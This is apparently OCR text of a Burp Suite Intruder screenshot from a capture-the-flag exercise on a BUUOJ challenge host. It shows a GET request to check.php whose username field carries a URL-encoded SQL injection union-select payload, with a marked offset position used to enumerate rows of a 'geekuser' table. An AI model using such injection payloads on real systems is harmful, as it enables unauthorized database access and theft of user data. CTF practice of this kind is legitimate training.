 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
GET /check.php?username=-1%27++union+select+*+from+geekuser+limit+§0§%2C1%23&password=123456
HTTP/1.1
Host: be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://be580f6b-a6f0-49a4-8175-56fcf7072e9f.node4.buuoj.cn:81/
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: UM_distinctid=17ce550fccb170-040aae9b0b7841-57b193e-144000-17ce550fcccbb2
Connection: close
Add §
Clear §
Auto §
Refresh